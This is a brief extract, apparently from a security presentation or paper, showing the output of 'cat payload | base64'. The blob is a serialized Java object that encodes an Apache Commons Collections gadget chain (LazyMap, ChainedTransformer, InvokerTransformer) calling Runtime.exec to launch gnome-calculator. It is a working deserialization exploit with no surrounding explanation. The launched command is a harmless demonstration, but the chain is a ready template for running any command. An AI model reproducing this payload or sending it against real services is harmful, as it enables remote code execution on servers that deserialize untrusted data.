 $ cat payload | base64
rO0ABXNyADJzdW4ucmVmbGVjdC5hbm5vdGF0aW9uLkFubm90YXRpb25JbnZvY2F0aW9uSGFuZGxl
clXK9Q8Vy36lAgACTAAMbWVtYmVyVmFsdWVzdAAPTGphdmEvdXRpbC9NYXA7TAAEdHlwZXQAEUxq
YXZhL2xhbmcvQ2xhc3M7eHBzfQAAAAEADWphdmEudXRpbC5NYXB4cgAXamF2YS5sYW5nLnJlZmxl
Y3QuUHJveHnhJ9ogzBBDywIAAUwAAWh0ACVMamF2YS9sYW5nL3JlZmxlY3QvSW52b2NhdGlvbkhh
bmRsZXI7eHBzcQB+AABzcgAqb3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLm1hcC5MYXp5
TWFwbuWUgp55EJQDAAFMAAdmYWN0b3J5dAAsTG9yZy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0aW9u
cy9UcmFuc2Zvcm1lcjt4cHNyADpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3Rv
cnMuQ2hhaW5lZFRyYW5zZm9ybWVyMMeX7Ch6lwQCAAFbAA1pVHJhbnNmb3JtZXJzdAAtW0xvcmcv
YXBhY2hlL2NvbW1vbnMvY29sbGVjdGlvbnMvVHJhbnNmb3JtZXI7eHB1cgAtW0xvcmcuYXBhY2hl
LmNvbW1vbnMuY29sbGVjdGlvbnMuVHJhbnNmb3JtZXI7vVYq8dg0GJkCAAB4cAAAAAVzcgA7b3Jn
LmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmZ1bmN0b3JzLkNvbnN0YW50VHJhbnNmb3JtZXJY
dpARQQKxlAIAAUwACWlDb25zdGFudHQAEkxqYXZhL2xhbmcvT2JqZWN0O3hwdnIAEWphdmEubGFu
Zy5SdW50aW1lAAAAAAAAAAAAAAB4cHNyADpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMu
ZnVuY3RvcnMuSW52b2tlclRyYW5zZm9ybWVyh+j/a3t8zjgCAANbAAVpQXJnc3QAE1tMamF2YS9s
YW5nL09iamVjdDtMAAtpTWV0aG9kTmFtZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sAC2lQYXJhbVR5
cGVzdAASW0xqYXZhL2xhbmcvQ2xhc3M7eHB1cgATW0xqYXZhLmxhbmcuT2JqZWN0O5DOWJ8Qcyls
AgAAeHAAAAACdAAKZ2V0UnVudGltZXVyABJbTGphdmEubGFuZy5DbGFzczurFteuy81amQIAAHhw
AAAAAHQACWdldE1ldGhvZHVxAH4AHgAAAAJ2cgAQamF2YS5sYW5nLlN0cmluZ6DwpDh6O7NCAgAA
eHB2cQB+AB5zcQB+ABZ1cQB+ABsAAAACcHVxAH4AGwAAAAB0AAZpbnZva2V1cQB+AB4AAAACdnIA
EGphdmEubGFuZy5PYmplY3QAAAAAAAAAAAAAAHhwdnEAfgAbc3EAfgAWdXIAE1tMamF2YS5sYW5n
LlN0cmluZzut0lbn6R17RwIAAHhwAAAAAXQAEGdub21lLWNhbGN1bGF0b3J0AARleGVjdXEAfgAe
AAAAAXEAfgAjc3EAfgARc3IAEWphdmEubGFuZy5JbnRlZ2VyEuKgpPeBhzgCAAFJAAV2YWx1ZXhy
ABBqYXZhLmxhbmcuTnVtYmVyhqyVHQuU4IsCAAB4cAAAAAFzcgARamF2YS51dGlsLkhhc2hNYXAF
B9rBwxZg0QMAAkYACmxvYWRGYWN0b3JJAAl0aHJlc2hvbGR4cD9AAAAAAAAAQdwgAAAAQAAAAAHh4
dnIAEmphdmEubGFuZy5PdmVycmlkZQAAAAAAAAAAAAAAeHBxAH4AOg==